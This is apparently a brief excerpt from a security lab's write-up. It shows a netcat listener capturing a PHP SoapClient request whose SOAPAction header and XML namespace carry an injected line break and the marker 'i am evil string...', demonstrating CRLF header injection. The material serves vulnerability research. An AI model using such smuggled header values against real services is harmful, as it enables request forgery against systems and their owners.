 [root@iZ2ze6wjtkwjqgxayyhdfhZ ~]# nc -lvp 8080
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from .
Ncat: Connection from :54442.
POST / HTTP/1.1
Host: :8080
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.2.17
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
i am evil string...
hello#notexist"
Content-Length: 401
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
i am evil string...
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://
/SOAP-ENV:Envelope>
雷石安全实验室